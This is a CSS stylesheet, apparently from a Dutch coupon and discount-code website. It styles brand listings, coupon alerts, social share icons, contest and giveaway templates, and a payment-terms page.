	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
.c_merken_leptop ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.c_merken_leptop ul li {
	margin-bottom: 35px;
}
.c_merken_leptop ul li a {
	font-weight: 500;
	color: #18304b;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border-radius: 4px;
	border: 1px solid #ffece2;
	background: #ffece2;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_leptop ul li a:hover {
	color: #fa8140;
	background: transparent;
	border: 1px solid #d8d1cd;
}

.c_vell_korting_area {
	margin-top: 130px;
}
.c_vell-korting {
	padding: 30px 43px 40px 43px;
	border: 1px solid #fa8140;
	border-radius: 15px;
	-webkit-box-shadow: 0 0 2px #fa8140;
	box-shadow: 0 0 2px #fa8140;
}
.c_title h2 {
	text-align: center;
	font-size: 30px;
	color: #18304b;
	margin-bottom: 20px;
}
.c_single_vell_left {
	border-right: 1px solid #fa8140;
	padding-right: 6rem;
}
.c_single_vell_left p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right p {
	font-size: 20px;
	color: #18304b;
}
.c_single_vell_right {
	padding-left: 6rem;
}

.c_main_blog_area {
	margin-top: 105px;
}
.c_main_blog h2 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 20px;
}
.c_single-blog a img {
	max-width: 285px;
	height: auto;
	width: 100%;
	border-radius: 10px;
	-webkit-box-shadow: 0 0 15px #68686833;
	box-shadow: 0 0 15px #68686833;
}
.c_single-blog a h3 {
	font-size: 18px;
	color: #262626;
	font-weight: 500;
	margin-top: 7px;
	padding-right: 24px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_single-blog a h3:hover {
	color: #fa8140;
}

.c_main_merken_area {
	margin-top: 130px;
	margin-bottom: 132px;
}
.c_merken_title h1 {
	margin-bottom: 16px;
}
.c_merken_list ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.c_merken_list ul li a {
	font-weight: 500;
	color: #fa8140;
	padding: 8px 15px;
	margin: 0 15px 15px 0;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
	background: transparent;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list ul li a:hover {
	color: #18304b;
	background: #ffece2;
	border: 1px solid #ffece2;
}
.c_merken_list a {
	display: block;
	text-align: center;
	color: #000000;
	font-weight: 500;
	font-size: 16px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_merken_list a:hover {
	color: #fa8140;
}

.row_korting_mobile {
	display: none;
	position: relative;
}

.row_korting_mobile .owl-nav i {
	width: 40px;
	height: 40px;
	background: #fff;
	border-radius: 50%;
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.1);
	display: inline-block;
	text-align: center;
	line-height: 40px;
	font-size: 16px;
}

.row_korting_mobile .owl-prev {
	position: absolute;
	left: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.row_korting_mobile .owl-next {
	position: absolute;
	right: -10px;
	top: 50%;
	transform: translateY(-50%);
}
.c_andere_merken ul li {
	margin-bottom: 0;
	box-shadow: 0 0 12px #dfdede;
	padding: 20px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #fff;
}

.post_share_icons {
	overflow: hidden;
	height: 50px;
	display: flex;
	align-items: center;
	font-weight: 600;
	font-size: 18px;
}
.post_share_icons .heateor_sss_vertical_sharing {
	position: relative;
	box-shadow: none;
	padding: 0;
	/*padding-left: 15px;*/
}

/* blog a tag*/
.blog-10-text.pragraph a {
	color: #fa8140;
}


.coupon-alert {
	position: fixed;
	right: -100%;
	bottom: 100px;
	color: #FFF;
	padding: 15px 20px;
	box-shadow: 0 2px 0 rgba(0,0,0,.15);
	border-radius: 3px;
	display: flex;
	align-items: center;
	justify-content: space-between;
	max-width: 300px;
	width: 100%;
	box-sizing: border-box;
	transition:1s;
	z-index: 999;
}
.show_alert{  
	right: 0%;
}
.coupon-alert h4 {
	font-size: 18px;
	line-height: 24px;
	font-weight: 700;
	text-transform: uppercase; 
	color: #FFF;
	margin-bottom: 2px;
}
.coupon-alert p {
	font-size: 14px;
	line-height: 17px;
	color: #FFF;
}
.coupon-alert i {
	font-size: 35px;
}
.alert-red{
	background-color: #e74c3c;
}

.hot-stores {
	margin-bottom: 50px;
}

.hot-stores p{
	font-size: 2.3rem;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem;
}
.hot-stores-items ul {
	display: grid;
	grid-template-columns: repeat(4,1fr);
	grid-gap: 20px;
	text-align: center;
}
.hot-stores-items ul li {
	background: #fff;
	padding: 15px 0;
	border-radius: 10px;
	height: 150px;
	display: flex;
	justify-content: center;
	align-items: center;
	border: 2px solid #fb8647;
	box-sizing: border-box;
}
.hot-stores-items ul li img {
	width: 90%;
	height: auto;
}
/* Social Share CSS */
.qorting_social_share {
	position: fixed;
	overflow: visible;
	z-index: 10000000;
	left: 0px !important;
}
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
	div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#FFF!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#FFF;}
	div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#FA8140!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#FA8140;}
.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover polygon{
fill: #FFF;
}
div.heateor_sss_horizontal_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke: #FFF;
}
.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
	background-color: #FFF!important;
background: #FFF!important;
	color: #FA8140;
border-width: 1px;
border-style: solid;
border-color: #FA8140;
}
	div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path:not(.heateor_sss_no_fill),div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover ellipse, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover circle, div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover polygon{
fill:#FFF;
}
div.heateor_sss_vertical_sharing span.heateor_sss_svg svg:hover path.heateor_sss_svg_stroke{
stroke:#FFF;
}
.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
	background-color: #FA8140!important;
background: #FA8140!important;
	color: #FFF;
border-color: transparent;
}
@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:24% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:21.7px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:31px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;bottom:0 !important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}		


/*Sidebar Title*/
.sidebar-title-1 {
	font-size: 2.3rem !important;
	color: #fff;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}
.sidebar__title {
	font-size: 2.3rem !important;
	color: #18304b;
	font-weight: 700;
	line-height: 3.5rem !important;
	padding: 0 !important;
}

.onze.custom_card .sidebar-title-1{
	color: #18304b;
}
.order-down .title h2,.alternatieven-area .title h2{
	text-align: left;
}






/*=========================================*/
/*========= Template Win Actie CSS ========*/
/*=========================================*/


.win-actie-banner-content-area {
	margin-bottom: 10rem;
}

.win-actie-banner-area img {
	height: 50vh;
	width: 100%;
}

.win-actie-banner-content {
	padding: 50px;
	box-shadow: 0px 0px 10px #00000029;
	border-radius: 10px;
	background-color: #fff;
	position: relative;
	width: 80%;
	margin: 0 auto;
	margin-top: -18rem;
}

.single-first-title {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 2rem;
}

.single-first-title h2 {
	margin-bottom: 0 !important;
}

.single-first-title a img {
	height: 40px;
}

.win-actie-banner-content .single-win-actie-content:nth-child(1) p {
	font-weight: 600;
}

.single-win-actie-content {
	margin-bottom: 2rem;
}

.single-win-actie-content h2 {
	font-size: 24px;
	font-weight: 700;
	line-height: 40px;
	margin-bottom: 2rem;
}

.single-win-actie-content p {
	font-size: 18px;
	line-height: 31px;
}


.win-actie-terms-condition-area {
	padding: 10rem 0;
}

.win-actie-condition ul  {
	margin-left: 10px;
}

.win-actie-condition ul li {
	list-style: disc;
	margin: 10px 0;
}

.win-actie-condition h2 {
	font-size: 40px;
	line-height: 68px;
	font-weight: 600;
	margin-bottom: 2rem;
}

.footer_banner:first-of-type {
	display: none;
}


/*=========================================*/
/*========= Template Briefing CSS =========*/
/*=========================================*/

.briefing-page-brand-area .owl-nav button {
	border: 1px solid #FFF !important;
	background:#F6C6AD6E !important;
	color: #000 !important;
	padding: 6px !important;
	display: flex !important;
	justify-content: center;
	align-items: center;
	box-shadow: 0 0 13px #150A0A3B;
}

.briefing-page-brand-area .owl-nav button.owl-next, .briefing-page-brand-area .owl-nav button.owl-prev, .briefing-page-brand-area button.owl-dot {
	position: absolute;
	top: 34%;
	padding: 9px !important;
}

.briefing-page-brand-area .owl-prev {
	left: 0;
}
.briefing-page-brand-area .owl-next {
	right: 0;
}



.briefing-banner-area {
	margin-bottom: 5rem;
}

.banner-brief {
	position: relative;
	background: #FFF !important;
	overflow: hidden;
	padding-bottom: 10rem;
}
.banner-brief .owl-carousel .owl-item {
	display: flex;
	justify-content: center;
}


.briefing-content-area {
	padding: 15rem 30px 20rem;
	position: relative;
	background-size: cover;
	height: 440px;
}

.briefing-content-area h2 {
	color: #fff;
	font-size: 40px;
	line-height: 68px;
	font-weight: 700;
	position: inherit;
	z-index: 1;
}

.briefing-content-area p {
	position: inherit;
	color: #fff;
	font-size: 18px;
	font-weight: 500;
	line-height: 31px;
	z-index: 1;
}

.briefing-content-area::after {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	background-color: #00000073;
}

.briefing-page-brand-area {
	position: absolute;
	bottom: 25px;
}

.briefing-page-brand-area .owl-stage-outer {
	overflow: inherit;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item {
	width: ;
}

.briefing-page-brand-area .owl-stage-outer .owl-stage .owl-item:nth-last-child(1) a img {
		width: 50% !important;
}

.briefing-page-brand-area a {
	background-color: #fff;
	width: 92%;
	height: 175px;
	display: flex;
	align-items: center;
	justify-content: center;
	box-shadow: 0px 0px 15px #0000001c;
	border-radius: 3px;
}

.briefing-page-brand-area a img {
	height: auto;
	width: 73% !important;
}

.briefing-page-brand-area .owl-nav.disabled {
	display: block !important;
}


/*Exclusive Area*/

.exclusive-btn-area {

}

.exclusive-btn {
	text-align: right;
}

.exclusive-more-details {
	text-align: right;
	margin-top: 2rem;
}

.exclusive-more-details a {
	color: #FA8140;
}

.exclusive-btn .coupon-btn {
	position: relative;
}

.exclusive-btn .coupon-btn:hover .btn-text {
	padding: 11px 13px;
}


.exclusive-btn .coupon-btn .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.exclusive-btn .coupon-btn .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.exclusive-btn .coupon-btn .btn-text:after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}

.single-exclusive-code {
	background-color: #fff;
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 15px;
	margin-bottom: 20px;
}

.exclusive-content-right-area {
	padding: 16px;
}

.exclusive-content-right-area .row .col-md-4 {
	display: flex;
	align-items: flex-end;
	justify-content: right;
}

.exclusive-percent-area {
	border-right: 1px solid #E7E9EC;
	height: 100%;
	text-align: center;
	display: flex;
	align-items: center;
	justify-content: center;
}

.exclusive-percent-area h2 {
	font-size: 50px;
	font-weight: 700;
	color: #FA8140;
}

.exclusive-percent-area p {
	font-size: 22px;
	font-weight: 500;
	color: #18304B;
	text-transform: uppercase;
	margin-top: 1rem;
}

.exclusive-content-area h2 {
	color: #FA8140;
}

.exclusive-content-area p {
	font-weight: 600;
}

.exclusive-content-area h4 {
	color: #EF4747;
	font-size: 18px;
	line-height: 27px;
	text-transform: uppercase;
	font-weight: 400;
	margin-top: 1rem;
}

.exclusive-content-area h3 {
	font-weight: 400;
	font-size: 18px;
}

/* Affiliate Programm Section */

.affiliate-programm {
	box-shadow: 0px 0px 10px #00000017;
	border-radius: 10px;
	padding: 30px;
	margin: 10rem 0;
}

.affiliate-programm-top-area {
	padding-bottom: 3rem;
	border-bottom: 2px solid #EDEEF1;
	margin-bottom: 3rem;
}

.affiliate-programm-bottom-area p a {
	color: #FA8140;
}

.briefing-page-blog-title {
	padding-bottom: 10px;
	margin: 0 15px 15px;
	border-bottom: 2px solid #EDEEF1;
}

.affiliate-programm li, .briefing-subpage-left-content li {
	font-size: 2rem;
	line-height: 3rem;
}

.affiliate-programm-bottom-area ol, .briefing-subpage-left-content ol {
	padding-left: 35px;
}

/*=========================================*/
/*========= Briefing SubPage CSS =========*/
/*=========================================*/

.briefing-subpage-left-content {
	margin-right: 3rem;
}

.briefing-subpage-content-area {
	margin-bottom: 8rem;
}

.briefing-subpage-left-top-content h2,.briefing-subpage-left-top-content h3 {
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
	margin-bottom: 3rem;
}


.briefing-subpage-left-bottom-content h2, .briefing-subpage-left-bottom-content h3 {
	margin-top: 2rem;
	font-size: 28px;
	font-weight: 600;
	line-height: 34px;
}

.briefing-subpage-left-bottom-content h3 {
	font-weight: 500;
}

.briefing-subpage-sidebar {
	box-shadow: 0px 0px 15px #0000001a;
	border-radius: 10px;
	padding: 25px;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar h2 {
	font-size: 2.3rem;
	font-weight: 700;
	margin-bottom: 2rem;
}

.briefing-subpage-sidebar-category {
	font-size: 25px !important;
}

.briefing-subpage-sidebar li {
	list-style: disc; 
}

.briefing-subpage-sidebar a {  
	text-decoration: underline; 
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}

.briefing-subpage-sidebar a:hover {
	color: #000;
}

.briefing-subpage-sidebar-2 ul li a {
	text-decoration: none;
}

.briefing-subpage-sidebar > a:nth-child(2) {
	margin-bottom: 10px;
	display: inline-block;
}
.briefing-subpage-left-content p{
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px; 
}
.briefing-subpage-left-content ol {
	padding-left: 35px;
}
.briefing-subpage-left-content li {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 32px;
	line-height: 3.2rem;
	max-width: 834px;
	width: 100%;
}
.briefing-subpage-left-content ul{ 
	list-style-type: disc;
	padding-left: 35px; 
}

#footer-breadcrumbs {
	display: none;
}

#footer-breadcrumbs span{
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}
.breadcrumb_last {
	font-size: 1.4rem;
	color: #d9dde1;
	line-height: 3.4rem;
}

/*New Table Block CSS */

.wp-block-table {
  background: #fff6f2;
  padding: 3rem;
  border-radius: 12px;
  margin-bottom: 7rem;
}
.wp-block-table table {
  max-width: 1240px;
  width: 100%;
}

.wp-block-table table tr {
  text-align: left;
  border-bottom: 1px solid #eaeaea;
}
.wp-block-table table tr th {
  color: #2f485d;
  font-size: 16px;
  font-weight: 600;
  padding-bottom: 18px;
}

.wp-block-table table .table-first-item:first-child {
  padding-right: 10px;
}
.wp-block-table table tr td {
  padding: 10px 0;
  color: #0a0a0a;
  font-size: 16px;
}
.term-3494 .logo_img img {
	height: 140px !important;
	object-fit: contain;
}


/*==========================================*/
/*============ Termijnen Page CSS ==========*/
/*==========================================*/

.ci-termijnen-body {
	background-color: #FFF9F5;
}

.ci-termijnen-area {
	text-align: center;
	padding: 5rem 0;
}

.ci-termijnen-area p {
	font-weight: 500;
	margin-top: 4rem;
	line-height: 24px;
}

.ci-termijnen-box-content .row .col-md-6 {
	margin-bottom: 3rem;
}

.ci-single-termijnen-box {
	background-color: #fff;
	padding: 40px 40px 0px 30px;
	border-radius: 15px;
	border: 1px solid #FA8140;
	box-shadow: 0px 0px 10px #0000000d;
	margin: 1rem 10px;
	height: 100%;
}

.ci-single-termijnen-box h2 {
	font-size: 28px;
	margin-bottom: 20px;
	font-weight: 600;
}

.ci-single-termijnen-box p, .ci-single-termijnen-box ol li {
	font-size: 16px;
	margin-bottom: 12px;
	line-height: 25px;
}

.ci-single-termijnen-box p a{
	color:#FA8140;
}
.ci-related-blogs {
	padding: 10rem 0;
}

.ci-related-blogs-content .title {
	margin-bottom: 6rem;
}

.ci-related-blogs-content .row .col-md-6 {
	margin-bottom: 7rem;
}

.ci-related-single-blogs {
	background-color: #fff;
	padding: 25px 25px 35px;
	border-radius: 10px;
	margin: 0px 7px 25px;
	box-shadow: 0px 0px 14px #0000002e;
	height: 100%;
	position: relative;
}

.ci-related-single-blogs h2 {
	font-weight: 600;
	margin-bottom: 2rem;
}

.ci-related-single-blogs p {
	font-size: 17px;
}

.ci-related-single-blogs a {
	/* margin: 0 auto; */
	/* display: table; */
	/* transform: translateY(55px); */
	padding: 11px 5rem;
	position: absolute;
	bottom: -16px;
	left: 28%;
}

.ci-termijnen-carousel-area {
	margin-bottom: 6rem;
}

.single-termijnen-carousel-item {
	display: grid;
	grid-template-columns: auto auto auto auto auto;
}

.single-termijnen-item {
	text-align: center;
	background-color: #fff;
	margin: 10px;
	border-radius: 15px;
	padding: 20px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}

.single-termijnen-item img {
	width: auto !important;
	margin: 0 auto;
	height: 35px;
	max-width: 100%;
}

.single-termijnen-item a h2 {
	color: #FA8140;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	top: 50%;
	left: 0;
}

.termijnen-carousel-area .owl-nav {
	position: absolute;
	width: 100%;
	top: 40%;
	left: 0;
	margin-top: 0;
	display: flex;
	justify-content: space-between;
}

.termijnen-carousel-area .owl-nav button {
	border: 1px solid #040404 !important;
	background-color: #FA81402E !important;
	width: 30px;
}

.termijnen-carousel-area .owl-nav button.disabled {
	opacity: 0;
}

.termijnen-carousel-area .owl-nav button span {
	font-size: 40px;
	color: #000;
}






/********************************/
/*********** Giveway ***********/
/******************************/
.cits-giveway-area .giveway-main-content {
  max-width: 350px;
  margin: auto;
  text-align: center;
  padding: 80px 0;
}
.cits-giveway-area .giveway-main-content h1 {
  font-weight: 700;
  font-size: 32px;
  margin-bottom: 25px;
  color: #fa8140;
}

.giveway-main-content #count {
  padding-left: 0 !important;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin: 40px 0;
}
.giveway-main-content #count li {
  list-style: none;
  margin-right: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.giveway-main-content #count li span {
  font-size: 16px;
  line-height: 44.8px;
  line-height: 2.8rem;
  color: #18304b;
}
